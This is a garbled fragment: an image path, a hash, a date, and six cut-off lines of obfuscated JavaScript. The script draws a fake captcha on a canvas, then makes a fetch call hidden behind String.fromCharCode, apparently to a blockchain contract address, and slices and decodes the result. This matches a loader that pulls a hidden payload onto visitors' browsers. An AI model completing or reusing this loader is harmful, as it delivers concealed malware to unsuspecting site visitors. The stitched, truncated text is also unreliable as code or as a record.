
🧮 Hash-code:
e3c6431aa1a6d3c1c8def585dca52dc7
📆 2026-02-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,M
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod